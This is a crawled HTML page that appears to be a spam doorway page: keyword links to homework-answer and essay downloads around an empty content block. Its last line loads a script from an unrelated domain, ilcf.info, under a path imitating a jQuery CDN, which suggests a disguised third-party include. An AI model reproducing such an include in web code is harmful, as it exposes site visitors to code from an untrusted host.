

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iwaegh.pysoar.com/osb4-gdz-5-klas-skachati-knizhku.html
body_size: 1985
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз 5 клас скачати книжку - iwaegh.pysoar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iwaegh.pysoar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз 5 клас скачати книжку</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="osb4-civilizaciya-afriki-referat.html">Цивилизация африки реферат</a></li>
                                <li><a href="osb4-.html">Реферат на тему структура сучасної світової економіки</a></li>
                                <li><a href="osb4-gdz-po-okruzhayuschemu-3klos-rabochaya-tetrad-popov-saplina-bez-skachivaniya.html">Гдз по окружающему 3клос рабочая тетрадь попов саплина без скачивания</a></li>
                                <li><a href="osb4-gdz-po-algebre-9-muravin.html">Гдз по алгебре 9 муравин</a></li>
                                <li><a href="osb4-istoki-7-klass-rabochaya-tetrad-2-chast-golubcova-krasikova-gdz.html">Истоки 7 класс рабочая тетрадь 2 часть голубцова красикова гдз</a></li>
                                <li><a href="osb4-uchebnik-po-fizike-peryshkin-7-klass-skachat.html">Учебник по физике перышкин 7 класс скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-po-obschestvoznaniyu-bogolyubova-11-klass-2014.html">Гдз по обществознанию боголюбова 11 класс 2014</a></li>
                                            <li><a href="osb4-referat-sanitarno-mikrobiologicheskoe-issledovanie-pitevoy-vody.html">Реферат санитарно-микробиологическое исследование питьевой воды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-reshebnik-po-russkomu-yazyku-6-klass-lvova-vasilevyh-rabochaya-tetrad.html">Решебник по русскому языку 6 класс львова васильевых рабочая тетрадь</a></li>
                                            <li><a href="osb4-sochinenie-opisanie-pamyatnika-v-ukraine.html">Сочинение описание памятника в украине</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-luna-issledovaniya-referat.html">Луна исследования реферат</a></li>
                                            <li><a href="osb4-reshebnik-gia-9-klass-trenirovochnyy-variant-16.html">Решебник гиа 9 класс тренировочный вариант 16</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-po-angliyskomu-uchebnik-5-6.html">Гдз по английскому учебник 5-6</a></li>
                                            <li><a href="osb4-gdz-po-algebre-8-klass-mordkovich-27-27.html">Гдз по алгебре 8 класс мордкович № 27.27</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
